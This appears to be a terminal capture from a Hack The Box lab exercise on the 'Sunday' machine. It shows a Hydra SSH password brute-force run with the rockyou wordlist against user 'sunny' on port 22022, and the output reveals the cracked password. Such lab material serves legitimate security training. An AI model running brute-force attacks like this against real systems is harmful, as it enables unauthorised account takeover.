 ┌──(root㉿kali)-[/home/…/Desktop/HTB/Sunday/finger-user-enum]
└─# hydra -l sunny -P /usr/share/wordlists/rockyou.txt 10.10.10.76 -s 22022 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
KALI
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-08 17:01:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.10.76:22022/
[STATUS] 1637.00 tries/min, 1637 tries in 00:01h, 14342765 to do in 146:02h, 13 active
[22022][ssh] host: 10.10.10.76   login: sunny   password: sunday
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-08 17:03:06